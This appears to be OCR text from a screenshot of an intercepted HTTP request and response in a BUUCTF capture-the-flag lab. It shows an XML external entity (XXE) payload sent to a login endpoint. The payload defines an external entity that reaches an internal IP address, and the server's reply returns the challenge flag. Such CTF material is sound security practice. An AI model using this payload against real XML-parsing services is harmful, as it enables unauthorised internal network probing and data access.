 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: c1a55785-7ec5-4421-bb49-0d1fb488e620.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 187
Origin: http://c1a55785-7ec5-4421-bb49-0d1fb488e620.node3.buuoj.cn
Connection: keep-alive
Referer: http://c1a55785-7ec5-4421-bb49-0d1fb488e620.node3.buuoj.cn/
Cookie:
UM_distinctid=177d477d7762af-0598a0b29e14308-4c3f217f-144000-177d477d777615
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://10.0.114.11" >]>
<user><username>&xxe;</username><password>2</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 04 Mar 2021 11:02:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 84
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{afc8f6fd-588f-4982-b761-83af40b428af}</msg></resul
t>